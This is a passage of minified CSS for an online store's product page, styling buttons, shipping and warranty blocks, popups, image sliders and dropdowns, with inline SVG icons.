1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%23ABAFBB'/%3E%3C/svg%3E")}.favourite_btn_container .favourite_btn:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%238F95A5'/%3E%3C/svg%3E")}.favourite_btn_container .favourite_btn:hover{background-color:#fafafb;border-radius:8px;cursor:pointer}.favourite_btn_container.added .favourite_btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.889 5.31c3.595 4.745-2.49 10.24-4.737 12.271-.168.152-.314.284-.434.395-1.029.958-2.299 2.096-3.057 2.77a.99.99 0 01-1.323 0 199.668 199.668 0 01-3.34-3.028c-.047-.044-.098-.089-.15-.136C5.6 15.552-.483 10.055 3.111 5.309c1.11-1.465 2.795-2.38 4.633-2.305 1.116.046 2.03.4 2.72.803a5.977 5.977 0 011.466 1.196c.047.054.07.084.07.084l.07-.084a5.977 5.977 0 011.467-1.196 5.825 5.825 0 012.72-.803c1.838-.075 3.523.84 4.632 2.305z' fill='%23F53643'/%3E%3C/svg%3E")}.compare_btn_container{display:flex;align-items:center}.compare_btn_container.added .compare_btn:before,.compare_btn_container.added .compare_btn:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M21.415 12.433a7 7 0 01-1.546.954l1 2.334a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l.774-1.806a6.95 6.95 0 01-1.749-.517l-.897 2.02c-.17.384-.274.802-.217 1.218C13.362 18.952 15.461 20 18 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218l-1.326-2.985zM10.309 4.938L10.271 5H4a1 1 0 100 2h1l-3.741 8.418c-.17.384-.274.802-.217 1.218C1.362 18.952 3.461 20 6 20c2.54 0 4.637-1.048 4.958-3.364.057-.416-.046-.834-.217-1.218L7 7h3a7 7 0 01.309-2.062zM5.816 9.451a.2.2 0 01.368 0l2.685 6.27a.2.2 0 01-.184.279h-5.37a.2.2 0 01-.184-.279l2.685-6.27z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17 13a6 6 0 100-12 6 6 0 000 12zm3.495-7.505a.7.7 0 00-.99-.99L16 8.01l-1.505-1.505a.7.7 0 00-.99.99l2 2a.7.7 0 00.99 0l4-4z' fill='%230C62D5'/%3E%3C/svg%3E")}.compare_btn_container .compare_btn{width:32px;height:32px;position:relative}.compare_btn_container .compare_btn:before{position:absolute;top:4px;left:4px;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 010-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.compare_btn_container .compare_btn:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%238F95A5'/%3E%3C/svg%3E")}.compare_btn_container .compare_btn:hover{background-color:#fafafb;border-radius:8px;cursor:pointer}.hidden_button_in_cart{display:none}.product_b2b_info{min-width:284px}.current_shipper{position:relative}.current_shipper .current_shipper_container{width:100%;height:48px;background:rgba(254,166,69,.16);border:1px solid #fea645;box-sizing:border-box;border-radius:6px;display:flex;align-items:center;text-align:center;justify-content:center}.current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:12px;line-height:16px}@supports (-webkit-line-clamp:2){.current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.current_shipper .shippers_count{position:absolute;width:28px;height:20px;background:#fff;box-shadow:0 1px 1px rgba(21,34,66,.16);border-radius:500px;right:-10px;bottom:-8px;padding:2px}.current_shipper .shippers_count .count_block{height:16px;width:24px;background-color:#0c62d5;border-radius:500px;font-style:normal;font-weight:700;font-size:11px;line-height:14px;color:#fff;text-align:center;padding:1px 0}.shipper_wrapper_product_page{margin-top:16px;background-color:#fff;width:100%;left:0;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.shipper_wrapper_product_page .shippers_container.active{padding:16px 12px 20px}.shipper_wrapper_product_page .shippers_container .shippers_open_btn{height:44px;padding-top:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.shipper_wrapper_product_page .shippers_container .shippers_open_btn span{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.shipper_wrapper_product_page .shippers_container .shippers_open_btn.disbled{height:0;display:none}.shipper_wrapper_product_page .shippers_container .shippers_block{background:#fafafb;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line{box-sizing:border-box;height:56px;padding:8px 12px;display:flex;position:relative}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_price{flex-grow:1}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_price .price span:first-child{color:#152242;font-weight:700;font-size:16px;line-height:24px}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:14px;line-height:18px}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_price .quantity{color:#2ea44f;font-style:normal;font-weight:600;font-size:12px;line-height:16px}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_name{display:flex;align-items:center}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container{margin-left:16px;width:178.67px;color:#152242;font-weight:600;font-size:12px;line-height:16px;padding:4px 0;cursor:pointer}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container span:hover{color:#1876f2}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link{color:#0c62d5;text-decoration:none}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link:hover{color:#1876f2}.shipper_wrapper_product_page .shippers_container .shippers_block .shipper_line:not(:last-child):before{bottom:0;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:12px;width:calc(100% - 24px)}.warranty_block{border:1px solid #eaebee;box-sizing:border-box;border-radius:12px}.warranty_block .warranty_block_header{padding:20px 24px;font-weight:700;font-size:15px;line-height:20px;color:#152242;border-bottom:1px solid #eaebee}.warranty_block .warranty_info{font-weight:500;font-size:15px;line-height:20px;padding:20px 24px}.warranty_block .warranty_info:first-letter{text-transform:uppercase}.warranty_block .warranty_info .warranty_info_month{margin-bottom:12px}@media screen and (max-width:790px){.warranty_block .warranty_info{padding:16px}}.not_available_popup_wrapper{margin:0}.not_available_popup_wrapper section.custom_model_main .custom_model_inner .close_btn_container{right:10px;top:10px}.not_available_popup{padding:38px}@media (max-width:1024px){.not_available_popup{padding:38px 16px}}.not_available_popup .nap_title{color:#152242;font-weight:500;font-size:20px;line-height:26px;margin-bottom:12px}.not_available_popup .nap_title span{font-weight:600}.not_available_popup .nap_sub-title{color:#152242;font-size:16px;line-height:18px;margin-bottom:40px}.not_available_popup .nap_products{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:stretch}.not_available_popup .nap_products .napp_item{width:33.33%}@media (max-width:1024px){.not_available_popup .nap_products .napp_item{width:calc(50% - 4px)}}.not_available_popup .nap_products .napp_item .item__card{width:100%;height:100%}.callback_popup_new{background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;max-width:426px;width:426px}@media screen and (max-width:790px){.callback_popup_new{width:calc(100vw - 32px)}}.callback_popup_new .callback_popup_header{height:56px;padding:12px;display:flex;justify-content:space-between}.callback_popup_new .callback_popup_header .header_button{border:1px solid #eaebee;background-color:#fff;outline:none;padding:0;margin:0;width:32px;height:32px;border-radius:50%;position:relative;cursor:pointer}.callback_popup_new .callback_popup_header .header_button:before{width:12px;height:12px;position:absolute;content:""}.callback_popup_new .callback_popup_header .header_button.back_btn:before{top:9px;left:7.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.28.97a.75.75 0 010 1.06L5.31 6l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.callback_popup_new .callback_popup_header .header_button.close_btn_activator:before{width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.callback_popup_new .callback_popup_header .header_button.hidden_block{opacity:0}.callback_popup_new .callback_content{font-family:Lato}.callback_popup_new .callback_content .callback_header_main{font-weight:700;font-size:20px;line-height:26px;margin-bottom:16px;text-align:center}.callback_popup_new .callback_content .callback_header_secondary{font-weight:500;font-size:14px;line-height:20px;text-align:center;margin-bottom:32px;padding:0 24px}.callback_popup_new .callback_content .callback_phone_input{padding:0 48px;margin-bottom:32px}.callback_popup_new .callback_content .callback_phone_input .form-floating{max-width:330px}.callback_popup_new .callback_content .callback_phone_input .form-floating input{box-shadow:none}.callback_popup_new .callback_content .callback_button{display:flex;justify-content:center;padding-bottom:56px}.callback_popup_new .callback_content .callback_button .ui_button{width:234px}.callback_popup_new .callback_popup_success .callback_success_message{font-family:Lato;display:none;padding-top:20px}.callback_popup_new .callback_popup_success .callback_success_message.active{display:block}.callback_popup_new .callback_popup_success .callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.callback_popup_new .callback_popup_success .callback_success_message .callback_text{text-align:center;padding:0 8px 56px}.callback_popup_new .callback_popup_success .callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.callback_popup_new .callback_popup_success .callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.callback_popup_new .callback_popup_success .callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.callback_popup_new .callback_popup_success .home_relink_button{display:flex;justify-content:center;padding-bottom:64px}.callback_popup_new .callback_popup_success .home_relink_button .ui_button{width:310px}.product_mobile_swiper{position:relative}.product_mobile_swiper .item_labels.mobile_swiper{display:block!important;z-index:2!important;top:0!important;left:0!important}.product_mobile_swiper .mySwiper{height:calc(100vw - 32px)}.product_mobile_swiper .mySwiper .swiper-wrapper .swiper-slide{display:flex;justify-content:center}.product_mobile_swiper .mySwiper .swiper-wrapper .swiper-slide img{-o-object-fit:contain;object-fit:contain}.product_mobile_swiper .mySwiper .swiper-wrapper .swiper-slide .product_video_container{width:100%;display:flex;align-items:center}.product_mobile_swiper .mySwiper .swiper-wrapper .swiper-slide .product_video_container iframe{width:100%;height:80%}.product_mobile_swiper .mySwiper .swiper-pagination{display:block;bottom:0;width:100%}.product_mobile_swiper .mySwiper .swiper-pagination .swiper-pagination-bullet{margin:0 2.5px;background-color:#c3c3c3;opacity:1;width:5px;height:5px}.product_mobile_swiper .mySwiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#62667b}.product_mobile_swiper.comment_slider{margin:16px 0}.product_mobile_swiper.comment_slider .mySwiper{position:static}.product_mobile_swiper.comment_slider .mySwiper .swiper-wrapper .swiper-slide{display:flex;align-items:center;justify-content:center;height:auto}.product_mobile_swiper.comment_slider .mySwiper .swiper-wrapper .swiper-slide img{-o-object-fit:contain;object-fit:contain;height:100%}.product_mobile_swiper.comment_slider .mySwiper .swiper-wrapper .swiper-slide video{max-height:100%;width:100%}.product_mobile_swiper.comment_slider .mySwiper .swiper-pagination{position:absolute;z-index:10;bottom:-24px}.product_mobile_swiper.comment_slider .mySwiper .swiper-pagination .swiper-pagination-bullet{margin:0 2.5px;background-color:#c3c3c3;opacity:1;width:5px;height:5px}.product_mobile_swiper.comment_slider .mySwiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#62667b}.product_mobile_swiper .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.product_mobile_swiper .gifts_wrapper .gift_item{width:80px;height:auto;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;transition:.3s;background:hsla(0,0%,100%,.8);position:relative}.product_mobile_swiper .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.product_mobile_swiper .gifts_wrapper .gift_item:hover img.hovered{display:inline}.product_mobile_swiper .gifts_wrapper .gift_item:hover img.default{display:none}.product_mobile_swiper .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.product_mobile_swiper .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.product_mobile_swiper .gifts_wrapper .gift_item img.hovered{display:none}.product_mobile_swiper .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-15px;right:0;width:30px}@media (max-width:768px){.product_mobile_swiper .gifts_wrapper .gift_item{width:70px;padding:2px;position:static}.product_mobile_swiper .gifts_wrapper .gift_item span{margin-bottom:6px}.product_mobile_swiper .gifts_wrapper .gift_item img{width:auto;max-height:45px}.product_mobile_swiper .gifts_wrapper .gift_item img.gift_icon{top:0;right:4px;width:24px}}.breadcrumbs_product_new .breadcrumbs{padding:16px 32px 0}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element{position:relative;display:inline-block;vertical-align:middle;margin-right:21px;align-items:center}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link{text-indent:0;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#0c62d5;margin-right:8px}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link:hover{color:#3e8df4}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element .breadcrumbs-link{text-indent:0}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:after{right:-16px;content:"";position:absolute;top:3px;width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:last-child:after{display:none}@media screen and (max-width:900px){.breadcrumbs_product_new .breadcrumbs{padding:16px 16px 0}.breadcrumbs_product_new .breadcrumbs ul{height:auto;padding-bottom:10px;display:flex;overflow:scroll;cursor:grab}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element{padding:0;display:block;margin-right:8px}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link,.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element div.breadcrumbs-link{width:-moz-max-content;width:max-content;white-space:nowrap}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:not(:last-child){display:flex}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:last-child:before{display:none}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:last-child a.breadcrumbs-link{width:-moz-max-content;width:max-content;margin-left:16px}.breadcrumbs_product_new .breadcrumbs ul li.breadcrumbs-child-element:after{display:inline-block;position:unset}}.image_tab .product_image_container{width:50%;margin-bottom:48px;aspect-ratio:1/1;display:flex;align-items:center;justify-content:center}.image_tab .product_image_container img{-o-object-fit:contain;object-fit:contain;height:100%}@media screen and (max-width:1000px){.image_tab .product_image_container{width:100%;aspect-ratio:1/1}.image_tab .product_image_container img{-o-object-fit:contain;object-fit:contain;width:100%}}.single_image{margin-top:32px}.product_images .image_slider_container{width:100%;height:100%;position:relative;padding-top:32px;display:flex;max-height:inherit}.product_images .image_slider_container .image_slider_thumbnails_container{padding-right:18px}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block{overflow:auto}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block::-webkit-scrollbar{padding-bottom:6px;width:18px;height:4px;background-color:transparent;border-radius:6px!important}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block::-webkit-scrollbar-track{background:#fff;border-bottom-right-radius:12px!important}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block::-webkit-scrollbar-thumb{border-radius:50px!important;background-color:#d5d7dd;opacity:.5;border:6px solid #fff;width:6px!important}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block .thumbnail_container{cursor:pointer;margin-bottom:8px;width:64px;height:64px;background:#fff;border-radius:6px;position:relative;display:flex;align-items:center;justify-content:center}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block .thumbnail_container.active{border:1px solid #1876f2}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block .thumbnail_container img{max-height:60px;max-width:60px;-o-object-fit:contain;object-fit:contain}.product_images .image_slider_container .image_slider_thumbnails_container #thumbs_block .thumbnail_container img.video_icon{width:32px;height:32px}.product_images .image_slider_container .product_image_container{width:100%}.product_images .image_slider_container .product_image_container .product_video_container{width:100%;height:100%;display:flex}.product_images .image_slider_container .product_image_container .product_video_container iframe{width:100%;max-height:100%;margin:auto;top:0;left:0}.product_images .image_slider_container img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%;animation-name:Appearance;animation-duration:.3s;animation-timing-function:cubic-bezier(.1,-.6,.2,0)}@keyframes Appearance{0%{opacity:0}to{opacity:1}}.product_images .image_slider_container .next_btn,.product_images .image_slider_container .prev_btn{position:absolute;width:24px;height:24px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:500px}.product_images .image_slider_container .next_btn .icon,.product_images .image_slider_container .prev_btn .icon{position:relative}.product_images .image_slider_container .next_btn .icon:before,.product_images .image_slider_container .prev_btn .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.product_images .image_slider_container .next_btn:hover .icon:before,.product_images .image_slider_container .prev_btn:hover .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.183.808a.625.625 0 000 .884L6.491 5 3.183 8.308a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884L4.067.808a.625.625 0 00-.884 0z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.product_images .image_slider_container .prev_btn{top:109px;left:8px}.product_images .image_slider_container .prev_btn .icon:before{position:absolute;top:7px;left:6px;content:"";width:11px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.product_images .image_slider_container .prev_btn:hover .icon:before{transform:matrix(-1,0,0,1,0,0)}.product_images .image_slider_container .next_btn{top:109px;right:8px}.product_images .image_slider_container .next_btn .icon:before{position:absolute;top:7px;right:6px;content:"";width:11px;height:10px;transform:matrix(-1,0,0,1,0,0)}.product_images .image_slider_container .next_btn:hover .icon:before{transform:none}.product_images .image_slider_container .slider_nav{display:flex;justify-content:center;bottom:8px;position:absolute;width:100%}.product_images .image_slider_container .slider_nav .nav_dot{background-color:#d0d3d9;width:6px;height:6px;border-radius:50%}.product_images .image_slider_container .slider_nav .nav_dot:not(:last-child){margin-right:3px}.product_images .image_slider_container .slider_nav .nav_dot.active{background-color:#152242}.payment_method_tooltip{display:inline-block;position:relative}.payment_method_tooltip:hover{background-color:transparent!important}.payment_method_tooltip:hover .payment_method_activator_container{background:#eff0f2}.payment_method_tooltip .payment_method_activator_container{display:flex;background:#f4f5f7;align-items:center;justify-content:center;border-radius:6px;padding:0 12.5px;height:34px;margin-bottom:20px;margin-right:20px}.payment_method_tooltip .payment_method_activator_container img{height:24px;width:24px;margin-right:10px}.payment_method_tooltip .payment_method_activator_container .payment_method_text{font-weight:500;font-size:13px;line-height:18px;white-space:nowrap}.payment_method_tooltip .payment_tooltip_container{position:relative}.payment_method_tooltip .payment_tooltip_container .payment_tooltip{z-index:3;position:absolute;left:-1px;top:-16px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;max-width:320px;width:320px;min-width:300px;padding:16px}.payment_method_tooltip .payment_tooltip_container .payment_tooltip .payment_text_block{font-size:13px;line-height:20px;text-align:left}.payment_method_tooltip .payment_tooltip_container .payment_tooltip .payment_text_block .payment_info_text{font-weight:500}.list_header{background-color:#fff}.list_header .list_header_container{height:48px;display:flex;color:#152242}.list_header .list_header_container .back_arrow{padding:16px}.list_header .list_header_container .back_arrow .back_icon{width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.667 8c0-.368.298-.667.666-.667h13.334a.667.667 0 110 1.334H1.333A.667.667 0 01.667 8z' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.138 2.195c.26.26.26.683 0 .943L1.805 8.471a.667.667 0 01-.943-.942l5.333-5.334c.26-.26.683-.26.943 0z' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.138 13.805a.667.667 0 000-.943L1.805 7.529a.667.667 0 00-.943.942l5.333 5.334c.26.26.683.26.943 0z' fill='%230C62D5'/%3E%3Cpath d='M.862 8.471c.26.26.682.26.943 0l5.333-5.333a.667.667 0 10-.943-.943L.862 7.53m0 .942a.667.667 0 010-.942m0 .942l5.333 5.334a.667.667 0 10.943-.943L1.805 7.529a.667.667 0 00-.943 0m.471 1.138h13.334a.667.667 0 100-1.334H1.333a.667.667 0 000 1.334z' stroke='%230C62D5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.list_header .list_header_container .back_arrow_hidden{width:48px;height:48px}.list_header .list_header_container .group_title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-grow:1;padding:12px 0;font-weight:700;font-size:16px;line-height:24px;text-align:center}.list_header .list_header_container .close_btn{padding:16px}.list_header .list_header_container .close_btn .close_icon{width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%230C62D5' stroke='%230C62D5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.v-select,.v-select.postActive{position:relative;height:20px;cursor:pointer!important}.v-select.full_list .option-container,.v-select.postActive.full_list .option-container{max-height:9999px}.v-select .form-floating .form-control,.v-select.postActive .form-floating .form-control{-webkit-touch-callout:none;-webkit-user-select:none!important;-moz-user-select:none;user-select:none;cursor:pointer}.v-select .form-floating div.open-options{display:inline-block;position:absolute;top:18px;right:12px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97.22a.75.75 0 011.06 0L6 4.19 9.97.22a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23152242'/%3E%3C/svg%3E")}.v-select .form-floating div.open-options.open{transform:rotate(180deg)}.v-select.small .form-floating div.open-options{top:8px;right:10px}.options{z-index:3;transition:.4s;position:absolute;top:60px;right:0;width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px;padding:4px}.options .option-container{overflow-y:auto;max-height:150px}.options .option-container .option{font-weight:500;font-style:normal;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.options .option-container .option .option-value{position:relative;padding:9px 8px;border-radius:6px}.options .option-container .option 